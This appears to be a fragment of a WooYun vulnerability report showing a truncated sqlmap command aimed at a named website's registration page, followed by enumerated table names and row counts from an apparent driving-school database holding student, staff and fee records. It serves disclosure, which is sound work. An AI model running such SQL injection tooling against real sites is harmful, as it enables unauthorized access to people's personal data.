 管理员: C:\Windows\system32\cmd.exe - python  sqlmap.py -u "lc.tpxc.com/bbs3/registerX...
Table | Entries
dbo.v_FOLLOW_UP_NON_SYS | 1236728
dbo.v_Staff_Trainee | 142318
dbo.v_STU | 130867
dbo.v_PaperFollowupBonusCal | 75563
dbo.v_temp_Road_passed | 70952
dbo.v_TEMP_TIMED_TRAINING_RESERVED | 42708
dbo.v_COACH_LAST | 14911
dbo.v_TEMP_Unfinished_Stu | 9029
dbo.v_AllNoGraduatedStudents | 7218
dbo.v_COACH_CURRENT | 5325
dbo.v_Trainee_Assigned | 4640
dbo.v_TEST_RESULT_REPORT | 4533
dbo.v_RoadTrainee | 4285
dbo.v_REGISTER_FEE_PAYABLE | 4124
dbo.T_DaBiWu_All | 4044
dbo.v_CoachCheckMissedReport | 3301
dbo.v_PostTrainee | 2534
dbo.v_VIP_SERVICE_BONUS_CANDIDATE | 2161
dbo.v_Retest_Namelist | 1851
dbo.xktk2007 | 1371
dbo.xktk | 1229
dbo.xktk2015 | 1229
www.wooyun.org